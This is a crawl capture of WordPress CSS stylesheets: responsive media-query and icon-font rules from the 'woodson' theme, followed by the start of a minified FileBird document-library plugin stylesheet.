    }

    .project_content.tmnf_column,
    .project_sidebar.tmnf_column {
        width: 100%;
    }

}

@media screen and (max-width: 635px) {


    .eleinside img.bg_image {
        margin: 0 -80% !important;
        width: 260% !important;
        max-width: 260% !important;
    }

    .eleslideinside p,
    .eleslideinside h1,
    .eleslideinside h2,
    .eleslideinside h3,
    .eleslideinside h4,
    .eleslideinside h5,
    .eleslideinside h6 {
        margin: 5px 0 !important;
    }

    .eleslideinside h1,
    .eleslideinside h2 {
        font-size: 50px !important;
    }

    .eleslideinside a.mainbutton {
        display: inline-block;
        margin: 10px 0 0 0;
        padding: 12px 15px;
    }

    a.mainbutton::after {
        margin-left: 10px;
    }

    .eleslideinside img {
        margin: 0 auto 35px auto;
        max-width: 40% !important;
    }

    .folio_nav_item a {
        width: 100% !important;
        text-align: center !important;
    }

    .folio_nav_item a:nth-of-type(2) {
        border-width: 1px 0 1px 0;
    }

}



@media screen and (max-width: 468px) {


    .eleinside img.bg_image {
        margin: 0 -100% !important;
        width: 300% !important;
        max-width: 300% !important;
    }

    .eleslideinside p {
        display: none;
    }

    .tmnf_mag_list .has-post-thumbnail .imgwrap {
        float: none !important;
        margin: 0 0 15px 0 !important;
        max-width: 100%;
        width: 100%;
    }

    .mag_item_grid,
    .tmnf_column:first-child .mag_item_grid {
        margin: 0 0 -1px 0;
    }
}



/* FONTELLO */

@font-face {
    font-family: 'fontello';
    src: url('../webfonts/fontello.eot?81149198');
    src: url('../webfonts/fontello.eot?81149198#iefix') format('embedded-opentype'),
        url('../webfonts/fontello.woff2?81149198') format('woff2'),
        url('../webfonts/fontello.woff?81149198') format('woff'),
        url('../webfonts/fontello.ttf?81149198') format('truetype'),
        url('../webfonts/fontello.svg?81149198#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: never;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-left:before {
    content: '\2190';
}
/* '←' */
.icon-up:before {
    content: '\2191';
}
/* '↑' */
.icon-right:before {
    content: '\2192';
}
/* '→' */
.icon-down:before {
    content: '\2193';
}
/* '↓' */

--- FILE ---
content_type: text/css
request_url: https://ussume.ba/wp-content/themes/woodson/style-mobile.css?ver=6.9
body_size: 30483
content:
/* @containers****************************************************************************************************************************************************************************************/
.container, .container_alt, .container_vis {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    overflow: hidden;
    position: relative;
}
.tmnf_width_wide .container,
.tmnf_width_wide .container_alt,
.tmnf_width_wide .container_vis {
    max-width: 1360px;
}

.tmnf_width_narrow .container,
.tmnf_width_narrow .container_alt,
.tmnf_width_narrow .container_vis {
    max-width: 1060px;
}

.header_fullwidth #header .container,
.header_fullwidth #header .container_vis {
    max-width: 100%;
    padding: 0 20px;
}

.container_alt {
    padding: 0 0;
}
.container_vis {
    overflow: visible;
}
#footer .container {
    background: none;
}

/* columns */
.tmnf_columns_wrap {
    margin-left: -10px;
    margin-right: -10px;
    width: calc(100% + 20px);
}
.tmnf_column,
.tmnf_item,
.tmnf_foocol {
    margin: 0 0;
    padding: 0 10px;
    overflow: hidden;
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
}

.tmnf_column_vis {
    overflow: visible;
}

.eightcol, .fourcol {
    padding: 0 20px;
    position: relative;
}
.fourcol {
    padding: 20px;
}
.content_inn {
    padding: 20px 0;
}


/* @mobile first****************************************************************************************************************************************************************************************/

@media only screen and (min-width: 468px) {

    .tmnf_column_2,
    .tmnf_column_3,
    .tmnf_column_4,
    .tmnf_column_5,
    .tmnf_column_6,
    .tmnf_column_7,
    .tmnf_column_8,
    .tmnf_column_9,
    .tmnf_column_10,
    .tmnf_column_11 {
        width: 50%;
    }

    .tmnf_column_2:nth-child(2n + 3),
    .tmnf_column_3:nth-child(2n + 3),
    .tmnf_column_4:nth-child(2n + 3),
    .tmnf_column_5:nth-child(2n + 3),
    .tmnf_column_6:nth-child(2n + 3),
    .tmnf_column_7:nth-child(2n + 3),
    .tmnf_column_8:nth-child(2n + 3),
    .tmnf_column_9:nth-child(2n + 3),
    .tmnf_column_10:nth-child(2n + 3),
    .tmnf_column_11:nth-child(2n + 3),
    .tmnf_column_12:nth-child(2n + 3) {
        clear: left;
    }

    .tmnf_column_4:last-of-type {
        display: none;
    }

}

@media only screen and (min-width: 1025px) {

    /* headers */

    .will_stick_wrap {
        min-height: 65px;
    }

    .header_row {
        position: relative;
        border-style: solid;
        border-width: 0 0 1px 0;
    }
    .header_row_center {}
    #titles {
        float: left;
        margin-right: 20px;
        text-align: left;
    }
    .headad {
        float: none;
        padding: 10px 0;
        margin: 0 0 0 0;
    }
    #navigation {
        float: right;
        margin: 0 0 0 -12px;
    }
    .nav,
    .nav>li {
        float: left;
    }
    #header ul.social-menu {
        float: left;
    }
    .head_extend {
        float: right;
    }

    #add-nav {
        display: block;
    }

    .header_fullwidth #header .header_row_center {
        float: none;
        margin: 0 3%;
    }

    .header_fullwidth #header .header_row_center.scrollDown {
        margin: 0 0;
    }


    /* tranparent */

    [class*="hero-cover"] #header {
        position: absolute;
        background: none !important;
    }
    [class*="hero-cover"] .will_stick:not(.scrollDown) {
        background: none !important;
    }
    [class*="hero-cover"] .header_row {
        border-color: rgba(255, 255, 255, .15) !important;
    }
    [class*="hero-cover"] .page-header-image {
        padding: 200px 0 150px 0;
    }
    .elementor-editor-active #header {
        position: relative !important;
        background: inherit !important;
    }
    .elementor-editor-active #header a {
        color: inherit !important;
    }

    [class*="hero-cover"] #header ul.social-menu li {
        margin: 0 4px;
    }

    [class*="hero-cover"] #header ul.social-menu a {
        border: 1px solid rgba(255, 255, 255, .3) !important;
    }

    /* ALT header */
    .header_classic_alt #titles {
        margin-right: 40px;
    }
    .header_classic_alt #navigation {
        float: left;
    }
    .header_classic_alt #add-nav {
        float: right;
    }


    .header_classic_alt #header ul.social-menu {
        float: right;
    }

    /* slim header */
    .header_slim .header_row {
        text-align: center;
    }
    .header_slim #titles {
        position: absolute;
        top: 0;
        left: 15px;
    }
    .header_slim #navigation {
        float: none;
        margin: 0 auto -9px auto;
        display: inline-block;
        text-align: center;
    }
    .header_slim .nav,
    .header_slim .nav>li {
        float: none;
    }
    .header_slim .head_additional {
        position: absolute;
        top: 0;
        right: 15px;
    }

    /* centered header */
    .header_centered .header_row {
        text-align: center;
    }
    .header_centered #titles {
        float: none;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
    .header_centered #titles img {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
    .header_centered #navigation {
        float: none;
        margin: 0 auto -8px auto;
        display: inline-block;
        text-align: center;
    }
    .header_centered .nav,
    .header_centered .nav>li {
        float: none;
    }
    .header_centered #header ul.social-menu {
        position: absolute;
        top: 0;
        right: 20px;
    }
    .header_centered .head_extend {
        position: absolute;
        top: 0;
        left: 25px;
    }

    /* centered header 2 */
    .header_centered_2 .header_row {
        text-align: center;
    }
    .header_centered_2 #titles {
        float: none;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
    .header_centered_2 #titles img {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
    .header_centered_2 #navigation {
        float: none;
        margin: 0 auto -9px auto;
        display: inline-block;
        text-align: center;
    }
    .header_centered_2 .nav,
    .header_centered_2 .nav>li {
        float: none;
    }
    .header_centered_2 #header ul.social-menu {
        position: absolute;
        top: 50%;
        right: 20px;
        margin-top: -20px;
    }
    .header_centered_2 .head_extend {
        position: absolute;
        top: 50%;
        left: 25px;
        margin-top: -23px;
    }


    /* post padding */
    .tmnf_width_wide .content_inn {
        border-width: 0 0 0 1px;
        padding-left: 140px;
        padding-right: 110px;
        overflow: visible;
    }
    .tmnf_width_wide .has-post-thumbnail .entryhead_single {
        margin: 0 -70px 40px -70px;
        width: calc(100% + 140px);
    }

    .tmnf_width_wide .postbarNone .content_inn,
    .tmnf_width_wide .tmnf-sidebar-null .content_inn {
        border-width: 0 0 0 0;
        padding-left: 0;
        padding-right: 0;
    }

    .tmnf_width_wide .postbarLeft .content_inn {
        border-width: 0 1px 0 0;
        padding-left: 110px;
        padding-right: 140px;
    }

    .tmnf_width_wide .Landscape .has-post-thumbnail .item_inn {
        padding-right: 40%
    }



    .tmnf_columns_wrap {
        margin-left: -20px;
        margin-right: -20px;
        width: calc(100% + 40px);
    }
    .tmnf_column,
    .tmnf_item,
    .tmnf_foocol {
        padding: 0 20px;
    }

}
@media only screen and (min-width: 868px) {

    /* columns */
    .eightcol {
        width: 70%;
        float: left;
    }
    .blogger_wide .eightcol,
    .tmnf-sidebar-null .blogger_sidebar .eightcol {
        width: 100%;
    }
    .fourcol {
        width: 30%;
        float: right;
    }

    .tmnf_column_1 {
        width: 8.33%;
    }
    .tmnf_column_2 {
        width: 16.66%;
    }
    .tmnf_column_3 {
        width: 25%;
    }
    .tmnf_column_4 {
        width: 33.33%;
    }
    .tmnf_column_5 {
        width: 41.66%;
    }
    .tmnf_column_6 {
        width: 50%;
    }
    .tmnf_column_7 {
        width: 58.33%;
    }
    .tmnf_column_8 {
        width: 66.66%;
    }
    .tmnf_column_9 {
        width: 75%;
    }
    .tmnf_column_10 {
        width: 83.33%;
    }
    .tmnf_column_11 {
        width: 91.66%;
    }
    .tmnf_column_12 {
        width: 100%;
    }

    .tmnf_column_2:nth-child(2n + 3),
    .tmnf_column_3:nth-child(2n + 3),
    .tmnf_column_4:nth-child(2n + 3),
    .tmnf_column_5:nth-child(2n + 3),
    .tmnf_column_6:nth-child(2n + 3),
    .tmnf_column_7:nth-child(2n + 3),
    .tmnf_column_8:nth-child(2n + 3),
    .tmnf_column_9:nth-child(2n + 3),
    .tmnf_column_10:nth-child(2n + 3),
    .tmnf_column_11:nth-child(2n + 3),
    .tmnf_column_12:nth-child(2n + 3) {
        clear: none;
    }

    .tmnf_column_3:nth-child(4n + 5),
    .tmnf_column_4:nth-child(3n + 4),
    .tmnf_column_6:nth-child(2n + 3) {
        clear: left;
    }

    .tmnf_column_4:last-of-type {
        display: block;
    }


    #woo-site .eightcol {
        width: 70% !important;
        float: right !important;
    }
    .tmnf-shop-sidebar-null #woo-site .eightcol {
        width: 100% !important;
    }
    #woo-site .fourcol {
        width: 30%;
        padding-top: 0;
    }
    .postbarLeft .eightcol {
        float: right;
    }
    .postbarLeft .four {
        float: left;
    }
    .postbarNone .eightcol, .tmnf-sidebar-null .eightcol {
        float: none !important;
        margin: 0 auto !important;
    }
    .postbarNone .eightcol .entry, .tmnf-sidebar-null .entry, .postbarNone .postinfo, .tmnf-sidebar-null .postinfo, .postbarNone #comments, .tmnf-sidebar-null #comments {
        max-width: 650px;
        float: none;
        margin: 0 auto;
    }
    .postbarNone .post-head, .tmnf-sidebar-null .post-head, .postbarNone .post-pagination, .tmnf-sidebar-null .post-pagination {
        max-width: 650px;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
    .postbarNone .header_text, .tmnf-sidebar-null .header_text {
        max-width: 70%;
        float: none;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    .postbarNone .post-head, .tmnf-sidebar-null .post-head {
        text-align: center;
    }
    .postbarNone .meta_single, .tmnf-sidebar-null .meta_single {
        float: none;
        text-align: center;
    }
    .postbarNone .meta_single .meta, .tmnf-sidebar-null .meta_single .meta {
        float: none;
        text-align: center;
        margin-bottom: 15px;
    }
    .postbarNone .dekoline::after, .tmnf-sidebar-null .dekoline::after {
        left: 50%;
        margin-left: -70px;
    }
    .postbarNone #sidebar, .tmnf-sidebar-null #sidebar {
        padding: 0 0;
    }
    .foocol {
        width: 19%;
        padding: 0 20px 0 30px;
        position: relative;
        float: left;
        min-height: 1px;
        border-width: 0 0 0 0;
    }
    .foocol.first {
        padding-left: 20px;
        padding-right: 8%;
        width: 42%;
    }
    .foocol.last {
        padding-right: 15px;
        border-width: 0 0 0 0;
    }
    .tmnf_columns_5 li, .tmnf_columns_4 li, .tmnf_columns_3 li, .tmnf_columns_2 li {
        float: left;
    }
    .tmnf_columns_5 li {
        width: 20%;
    }
    .tmnf_columns_4 li {
        width: 25%;
    }
    .tmnf_columns_3 li {
        width: 33.33%;
    }
    .tmnf_columns_2 li {
        width: 50%;
    }





    /* defaults */
    .wrapper {
        overflow: hidden;
    }


    .tmnf-sidebar-null .alignfull, .postbarNone .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
        margin-top: 15px;
        margin-bottom: 15px;
    }
    .tmnf-sidebar-null .alignwide, .postbarNone .alignwide {
        margin-left: calc(25% - 25vw) !important;
        margin-right: calc(25% - 25vw) !important;
        width: auto;
        max-width: 1000%;
    }
    .alignwide img, .alignfull img {
        display: block;
        margin: 0 auto;
        padding: 0 0;
    }
    .wrapper .wp-block-gallery.alignleft {
        margin-right: 30px !important;
    }
    .wrapper .wp-block-gallery.alignright {
        margin-left: 30px !important;
    }
    .alignfull iframe {
        float: none;
        margin: 0 auto;
    }
    .alignfull .wp-block-embed__wrapper {
        text-align: center;
    }
    .post_nav_item {
        width: 100%;
    }
    /* other */

    .single-post .page-header-image .tmnf_excerpt p {
        max-width: 70%;
    }

    .blog_layout_list.blogger>.item,
    .blog_layout_list_alt.blogger>.item {
        float: none;
        width: 100%;
    }

    .blog_layout_list .imgwrap {
        float: left;
        margin: 0 40px 0 0;
        width: calc(50% - 40px);
    }

    .blog_layout_list .item_small.has-post-thumbnail .item_inn,
    .blog_layout_list_alt .item_small.has-post-thumbnail .item_inn {
        padding: 0 0 0 0;
        background: none;
        width: 50%;
        float: left;
    }



    .blog_layout_list .meta:not(.meta_more) {
        margin-top: 0;
    }


    .blog_layout_list_alt .imgwrap {
        float: right;
        margin: 0 0 0 40px;
        width: calc(45% - 40px);
    }

    .blog_layout_list_alt .item_small.has-post-thumbnail .item_inn {
        float: right;
    }

    .blog_layout_list_alt .has-post-thumbnail .meta_categ {
        right: 25px;
        left: auto;
    }

    .blog_layout_list_alt .meta {
        margin-top: 0;
    }

    .blog_layout_list_alt .meta_categ {
        margin-top: -2px;
    }

    .blog_layout_list_alt .meta_more {
        float: right;
        margin-top: 10px;
    }


    .nav li ul li.menu-item-has-children>a::after {
        right: 0;
        top: 23px;
        transform: rotate(-90deg);
        color: inherit !important;
    }
    .foocol.second .mc4wp-form {
        padding: 0 80px !important;
    }

}


/* @mobile bits****************************************************************************************************************************************************************************************/


@media screen and (max-width: 1825px) {

    .page-header img {
        left: -15%;
        width: 130% !important;
        max-width: 130% !important;
    }

}

@media screen and (max-width: 1425px) {
    #wp-calendar tbody td {
        padding: 8px 4px;
    }
    .top_nav .searchform {
        width: 15%;
    }

    .slideinside {
        padding: 20px 40px 40px 40px;
    }

    .page-header img {
        left: -30%;
        width: 160% !important;
        max-width: 160% !important;
    }

}


@media screen and (max-width: 1255px) {
    /*
	.header_slim #titles,
	.header_slim #titles img{position:relative; top:auto; right:auto; left:auto; float:none; margin-left:auto; margin-right:auto;}
	.header_slim .head_additional{position:relative; top:auto; right:auto; left:auto;}
	.header_slim .head_extend {float: left;}
	*/


    .header_fullwidth #header .container,
    .header_fullwidth #header .container_vis {
        padding: 0 20px;
    }


    [class*="hero-cover"] .header_slim #titles {
        left: 15px;
    }
    [class*="hero-cover"] .header_slim .head_additional {
        right: 25px;
    }

    .tmnf_item_list.has-post-thumbnail .imgwrap {
        margin: 0 0 0 0;
    }

    .tmnf_item_list.has-post-thumbnail h3 {
        margin: 5px 0 10px 0;
    }

    .tmnf_item_list.has-post-thumbnail .tmnf_excerpt {
        display: none;
    }

    .blogger div.post.sticky .meta_categ {
        max-width: calc(100% - 170px);
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 2px;
    }

    #core {
        padding-top: 60px;
    }


}

@media screen and (max-width: 1165px) {

    .slideinside {
        left: -45px;
        width: auto;
    }

    .slideinside p.teaser,
    .tptn_posts_widget li>.tptn_link {
        display: none;
    }

    .tptn_after_thumb {
        padding: 0 0 0 55px;
    }

    .tptn_after_thumb::before {
        top: 0;
    }

    .tptn_after_thumb .tptn_link {
        margin: 0 0 8px 0;
    }

    .page-header img {
        left: -60%;
        width: 220% !important;
        max-width: 220% !important;
    }

    .format-quote blockquote {
        line-height: 1.2;
    }

}
@media screen and (max-width: 1025px) {

    .headad {
        display: none;
    }

    .will_stick {
        position: relative !important;
        background: none !important;
        overflow: hidden;
    }

    #titles {
        margin: 20px auto 20px auto !important;
        float: none;
    }

    .head_extend {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }

    #header .container_vis {
        overflow: hidden;
    }

    #header h1 {
        font-size: 22px !important;
        text-align: center;
    }

    #header img.this-is-logo {
        display: block;
        float: none;
        margin: 0 auto;
        max-height: 35px;
    }

    .head_extend {
        position: absolute;
        top: -5px;
        left: 10px;
        right: auto;
    }

    #header ul.social-menu {
        display: none;
    }

    .header_centered .show-menu,
    .header_centered_2 .show-menu {
        top: -60px;
    }

    .header_centered .head_extend {
        top: -75px;
    }

    .header_centered .header_row_bottom,
    .header_centered_2 .header_row_bottom {
        overflow: visible
    }

    .header_centered .header_row_bottom .container_vis,
    .header_centered_2 .header_row_bottom .container_vis {
        overflow: visible !important;
    }

    /* mobile menu */
    .show-menu {
        display: block;
    }
    .tmnf-main-menu-null .show-menu {
        display: none !important;
    }
    #navigation {
        display: none;
        overflow: hidden;
        position: relative;
        height: auto;
        top: auto;
        margin: 0 -20px;
        padding: 20px 20px 10px 20px;
        width: calc(100% + 40px);
    }
    #navigation a {
        margin: 0 0 !important;
        padding: 10px 0 9px 0 !important;
        font-size: 15px !important;
        position: relative;
    }
    #main-nav>li.special>a {
        padding: 16px 12px 15px 12px !important;
        text-align: center;
    }
    #navigation ul.nav li ul li>a {
        border-bottom: 1px dotted #444 !important;
        text-transform: none !important;
        font-size: 13px !important;
        padding: 7px 0 7px 0 !important;
        opacity: .8;
    }
    ul.nav, ul.nav li, ul.nav li ul {
        width: 100%;
        background-color: transparent !important;
        border: none;
        float: none;
        margin: 0 0 !important;
        padding: 0 0 !important;
        position: relative !important;
        left: auto !important;
        visibility: visible !important;
    }
    ul.nav .sub-menu {
        display: none;
        padding-left: 20px !important;
    }

    .nav>li>ul>li, .nav li ul ul li {
        max-width: none;
    }

    #main-nav li.menu-item-has-children>a .tmnf_mobile_dropdown {
        position: absolute;
        content: "\25BC";
        height: 34px;
        width: 34px;
        background: rgba(255, 255, 255, .2);
        top: 2px;
        right: 4px;
        font-size: 8px !important;
        margin-top: -2px;
        font-weight: normal;
        font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
        -moz-border-radius: 40px;
        -khtml-border-radius: 40px;
        -webkit-border-radius: 40px;
        border-radius: 40px;
        z-index: 2;
    }
    .menu-item-has-children>a::after {
        top: 15px;
        right: 17px !important;
        z-index: 1;
    }

    

    .nav li ul li.menu-item-has-children>a::after {
        top: 13px;
    }

    .menu-item-has-children.active>a::after {
        transform: rotate(-180deg);
    }

    #navigation ul.nav li ul li.menu-item-has-children>a:after {
        transform: rotate(0deg);
        right: 16px;
        top: 13px;
    }

    #navigation ul.nav li ul li.menu-item-has-children.active>a:after {
        transform: rotate(180deg);
        right: 12px;
        top: 22px;
    }

    .nav li ul li.menu-item-has-children.active>a::after {
        top: 22px;
    }

    .nav>li>ul::after {
        display: none;
    }

    .header_slim .head_extend {
        float: left;
    }

    .tmnf-button {
        float: left
    }

    .important > a::before {margin: -4px 4px 0 0;}

    /* end mobile menu */


    #core {
        padding-top: 30px;
    }

    .blogger_wide,
    .blogger_sidebar {
        margin-top: 30px;
    }

    .archive_title {
        margin-top: 40px !important;
        margin-bottom: 20px !important;
    }

    .container, .container_vis,
    .eightcol {
        padding: 0 20px;
    }
    .container_alt,
    .container_alt.container_vis {
        padding: 0 0;
    }

    .page-header {
        padding: 160px 0 60px 0 !important;
    }

    .foocol {
        padding: 0 20px 0 20px;
    }

    .foocol.third {
        padding-right: 20px;
    }

    #wp-calendar tbody td {
        padding: 8px 1px;
    }
    .sidebar_item .cat_nr {
        display: none;
    }

    .format-quote .item_inn {
        font-size: 5vw !important;
    }
    .format-quote h2 {
        left: 50px;
    }
    .slideinside {
        padding: 10px 30px 20px 30px;
        left: -55px;
    }


    .blogger>.item .has-post-thumbnail .item_inn {
        height: auto;
    }

    .format-quote .item_inn {
        padding: 20px;
    }

    .quuote_author {
        padding: 0 0 20px 0;
    }

    h3.related_title {
        margin: 0 20px 20px 15px;
    }

    .footer_img {
        display: none;
    }

}
@media screen and (max-width: 868px) {

    .mailchimp_section {
        padding: 100px 40px 30px 40px;
        margin: 0 -20px;
        width: calc(100% + 40px);
    }

    /* blogger */
    .blogger_list .blogger>.item {
        width: 100% !important;
    }
    /* footer + sidebar */
    #sidebar {
        max-width: 400px;
        margin: 0 auto;
        width: 100% !important;
        padding: 20px !important
    }
    .sidebar_item {
        padding: 30px 30px 10px 30px;
        margin: 0 0 20px 0;
    }
    #footer .sidebar_item:first-of-type {
        margin-top: 10px;
    }

    #footer .sidebar_item:last-of-type {
        margin-bottom: 10px;
    }

    .page-header {
        padding: 120px 0 40px 0 !important;
    }

    #curtain .searchform {
        width: 90%;
        margin: -10px 0 0 0;
        left: 5%;
    }
    #curtain a.curtainclose {
        margin: 10px 0 0 0;
        top: 10px;
        right: -20px;
        left: auto;
    }
    #curtain .searchSubmit, #curtain a.curtainclose {
        width: 50px;
    }
    #footer .foocol.first .sidebar_item:first-of-type {
        margin-top: 80px !important;
    }

    #footer .bottom-menu li::before {
        display: none;
    }

    .tab-post .imgwrap {
        margin: 0 15px 25px 0;
    }

    .tab-post h4 {
        margin: 0;
    }

    /* comments */

    .commentlist li.comment {
        padding: 15px 0 15px 45px;
    }
    .commentlist li.comment.parent {
        padding: 15px 0 0 45px;
    }

    .commentlist .avatar {
        left: -45px;
        width: 30px;
    }

    .comment-form-author, .comment-form-email, .comment-form-url {
        width: 100%;
        float: none;
        margin-right: 0 !important;
    }
    .comment-author cite, .comment-meta {
        padding-left: 0px;
    }

    .wp-block-gallery {
        margin: 0 0 30px !important;
    }

    .blogger_wide .blogger>.item.format-quote.has-post-thumbnail {
        margin-bottom: 0;
    }

    .format-quote.has-post-thumbnail img {
        display: none;
    }

    .format-quote.has-post-thumbnail .item_inn {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        height: auto;
        padding: 25px !important;
    }

    h1.entry-title, h2 .maintitle, h2.maintitle, .item_mag3_big h2.posttitle, .blogger .item_big h2, .block_title h2 {
        font-size: 70px !important;
    }

}

@media screen and (max-width: 605px) {


    .mainbutton {
        padding: 10px 16px;
        font-size: 12px !important;
        display: inline-block;
        margin: 10px 0 !important;
    }

    .owl-dots,
    .slideinside p.meta,
    .tmnf_icon {
        display: none;
    }

    .mailchimp_section {
        padding: 80px 20px 10px 20px;
    }

    .format-quote p.teaser {
        font-weight: 500 !important;
        font-size: 14px !important;
    }

    .blogger_wide .blogger>.item,
    .tmnf-sidebar-null .blogger>.item {
        width: 100%;
    }

    .entry p {
        margin: 20px 0;
    }

    .mailchimp_section_alt,
    .footer_text {
        max-width: 100%;
    }
    .post_nav_item {
        padding: 20px 20px;
    }
    .post_nav_arrow {
        display: none;
    }
    .post_nav_text {
        width: auto;
        padding: 10px 20px;
    }

    h2#comments-title,
    h3.related_title,
    h3#reply-title {
        font-size: 22px !important;
    }
}

@media screen and (max-width: 505px) {

    #titles {
        max-width: 40%;
    }

    .header_centered .show-menu, .header_centered_2 .show-menu {
        top: -50px;
    }

    .header_centered .head_extend {
        top: -70px;
    }

    .header_centered_2 .head_extend {
        top: -10px;
    }

    .page-header {
        padding: 80px 0 20px 0 !important;
    }

    .page-header img {
        left: -100%;
        width: 300% !important;
        max-width: 300% !important;
    }

    .page-header-image h1 {
        margin: 10px 0 20px 0;
    }

    .page-header .tmnf_excerpt p, .single-post .tmnf_excerpt p {
        font-size: 100%;
    }

    .blogger>.item {
        width: 100%;
    }

    .blogger>.item .has-post-thumbnail .item_inn {
        padding: 20px 0 0 0;
        margin: 0 0 0 0;
    }

    .blogger>.item img {
        width: 100%;
    }

    .blogger_list .blogger .tmnf_item_list .imgwrap {
        float: none;
        max-width: 100%;
    }

    .blogger_list .blogger>.item.has-post-thumbnail .item_inn {
        padding: 20px 0 0 0;
    }

    .nav-links>span,
    .nav-links>a {
        margin: 6px 4px;
    }

    h1.tmnf_title_large, h2.tmnf_title_large, .tmnf_titles_are_large .tmnf_title,
    h1.entry-title, h2 .maintitle, h2.maintitle, .item_mag3_big h2.posttitle, .blogger .item_big h2, .block_title h2 {
        font-size: 8vw !important;
    }

}

@media screen and (max-width: 467px) {

    .show-menu {
        width: 40px;
    }

    .label_text,
    .tmnf-button {
        display: none;
    }

    .header_search a {
        padding: 12px 3px 12px 6px;
    }

    #header ul.social-menu li {
        margin: 0 0 0 3px;
    }

    .blogger>.item {
        max-height: none;
        max-width: none;
    }

    .item_big .item_inn {
        padding-left: 0;
    }

    .item_big.has-post-thumbnail .item_inn {
        padding: 10px 0 0 0;
    }

    .item_big .meta_deko {
        display: none;
    }

    .tmnf_item_list.has-post-thumbnail .imgwrap {
        margin: 0 0 0 0;
    }

    .content_inn .mc4wp-form {
        padding: 20px 20px 10px 20px;
    }

    .mailchimp_section_alt .mc4wp-form {
        margin: 20px 20px 0 20px;
    }

    .mailchimp_section_alt .formwrap {
        max-width: 100%;
    }

    .mc4wp-form input[type="submit"] {
        padding: 15px 8px !important;
    }

    .tmnf_related>div {
        width: 100%;
    }

    #post_nav {
        margin: 20px 0 20px 0;
    }

    .post_nav_text {
        padding: 0 0 5px 0;
    }

    #post_nav img {
        display: none;
    }
    .footer_text {
        padding: 32px 25px 0 0;
    }

    .footer_icons {
        float: left;
    }

    .footer_icons ul.social-menu {
        float: left;
        margin-bottom: 35px;
    }

    .footer_icons ul.social-menu li a {
        width: 37px;
    }

    .footer_icons ul.social-menu li a i {
        margin: 0 4px 2px 4px;
        font-size: 14px;
    }

    .footer_icons ul.social-menu a span {
        display: none;
    }

    #footer .bottom-menu {
        float: left;
    }

    h1.tmnf_title_large, h2.tmnf_title_large, .tmnf_titles_are_large .tmnf_title,
    h1.entry-title, h2 .maintitle, h2.maintitle, .item_mag3_big h2.posttitle, .blogger .item_big h2, .block_title h2 {
        font-size: 50px !important;
    }


}


@media screen and (max-width: 375px) {

    span.post-date,
    span.commes,
    span.author .divider,
    .blogger .meta_front {
        display: none;
    }

    .blogger .has-post-thumbnail span.post-date,
    .blogger .has-post-thumbnail .meta_front {
        display: block;
    }

    .meta_categ {
        float: none;
        display: inline-block;
    }

    .commentlist li.comment {
        padding: 15px 0 15px 0;
    }
    .commentlist li.comment.parent {
        padding: 15px 0 0 0;
    }

    .commentlist ul.children {
        margin-left: 15px;
    }

    .commentlist .avatar {
        display: none;
    }

    .tmnf_icon {
        display: block;
    }

}

--- FILE ---
content_type: text/css
request_url: https://ussume.ba/wp-content/plugins/filebird-document-library/blocks/dist/index.css?ver=6.4.8
body_size: 31402
content:

.flex{display:flex}.table{display:table}.grid{display:grid}#filebird-document-library *,#filebird-document-library ::before,#filebird-document-library ::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}#filebird-document-library ::before,#filebird-document-library ::after{--tw-content: ""}#filebird-document-library hr{height:0;color:inherit;border-top-width:1px}#filebird-document-library abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}#filebird-document-library h1,#filebird-document-library h2,#filebird-document-library h3,#filebird-document-library h4,#filebird-document-library h5,#filebird-document-library h6{font-size:inherit;font-weight:inherit}#filebird-document-library a{color:inherit;text-decoration:inherit}#filebird-document-library b,#filebird-document-library strong{font-weight:bolder}#filebird-document-library code,#filebird-document-library kbd,#filebird-document-library samp,#filebird-document-library pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}#filebird-document-library small{font-size:80%}#filebird-document-library sub,#filebird-document-library sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}#filebird-document-library sub{bottom:-0.25em}#filebird-document-library sup{top:-0.5em}#filebird-document-library table{text-indent:0;border-color:inherit;border-collapse:collapse}#filebird-document-library button,#filebird-document-library input,#filebird-document-library optgroup,#filebird-document-library select,#filebird-document-library textarea{font-family:inherit;font-size:100%;line-height:inherit;color:inherit;margin:0;padding:0}#filebird-document-library button,#filebird-document-library select{text-transform:none}#filebird-document-library button,#filebird-document-library [type=button],#filebird-document-library [type=reset],#filebird-document-library [type=submit]{-webkit-appearance:button;background-color:rgba(0,0,0,0);background-image:none}#filebird-document-library :-moz-focusring{outline:auto}#filebird-document-library :-moz-ui-invalid{box-shadow:none}#filebird-document-library progress{vertical-align:baseline}#filebird-document-library ::-webkit-inner-spin-button,#filebird-document-library ::-webkit-outer-spin-button{height:auto}#filebird-document-library [type=search]{-webkit-appearance:textfield;outline-offset:-2px}#filebird-document-library ::-webkit-search-decoration{-webkit-appearance:none}#filebird-document-library ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#filebird-document-library 